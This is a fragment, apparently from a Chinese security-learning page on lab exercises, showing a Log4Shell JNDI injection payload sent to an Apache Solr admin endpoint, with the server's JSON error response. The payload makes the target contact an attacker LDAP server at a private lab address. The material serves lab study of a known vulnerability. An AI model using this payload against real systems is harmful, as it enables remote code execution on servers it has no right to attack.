 172.17.0.1:8983/solr/admin/cores?action=${jndi:ldap://192.168.133.128 :1389/whirb2}
系统 课程学习 学习笔记 靶场 CTF 战队网站 电子取证 溯源反制 防火墙 报告书写 漏洞 top10漏洞 li
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 22
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.133.128 :1389/whirb2"
code: 400